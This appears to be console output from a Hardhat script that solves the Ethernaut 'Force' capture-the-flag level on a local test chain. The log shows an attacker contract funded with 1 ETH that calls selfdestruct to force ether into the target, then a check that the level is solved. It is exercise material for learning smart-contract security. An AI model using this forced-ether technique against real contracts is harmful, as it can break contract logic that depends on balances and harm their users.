 (.venv) ethernaut_solution [main] npx hardhat run scripts/force.js
[0] original owner:  0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
[0] player:  0x70997970C51812dc3A010C7d01b50e0d17dc79C8
[1] deploy ForceFactory
---- ForceFactory address:  0x5FbDB2315678afecb367f032d93F642f64180aa3
[2] create a Force instance
---- Force address:  0xa16E02E87b7454126E5E10d957A927A7F5B5d2be
[3] deploy ForceAttack
[4] send 1ETH to ForceAttack
---- sending tx: {
  to: '0x71C95911E9a5D330f4D621842EC243EE1343292e',
  value: BigNumber { value: "1000000000000000000" },
  gasLimit: 50000
}
[5] attack
---- selfdestruct(force.address)
[6] validate solved
[+] Done!
(.venv) ethernaut_solution [main]